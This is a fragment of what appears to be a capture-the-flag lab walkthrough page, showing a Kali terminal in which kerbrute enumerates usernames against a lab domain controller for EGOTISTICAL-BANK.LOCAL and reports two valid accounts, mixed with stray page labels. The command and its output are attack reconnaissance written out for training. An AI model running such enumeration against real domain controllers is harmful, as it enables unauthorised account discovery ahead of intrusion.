 (kali㉿kali)-[~/Desktop/AD]
$ ./kerbrute_linux_amd64 userenum --dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL /usr/share/wordl
ists/kerberos_enum_userlists/A-ZSurnames.txt
Official Writeup
Video Walkthrough
Version: v1.0.3 (9dad6e1) - 08/03/26 - Ronnie Flathers @ropnop
Switch VPN
2026/08/03 09:40:29 >  Using KDC(s):
2026/08/03 09:40:29 >   10.129.95.180:88
2026/08/03 09:40:37 >  [+] VALID USERNAME:       FSMITH@EGOTISTICAL-BANK.LOCAL
2026/08/03 09:40:40 >  [+] VALID USERNAME:       HSMITH@EGOTISTICAL-BANK.LOCAL
2026/08/03 09:41:11 >  Done! Tested 13000 usernames (2 valid) in 41.914 seconds
23:50:14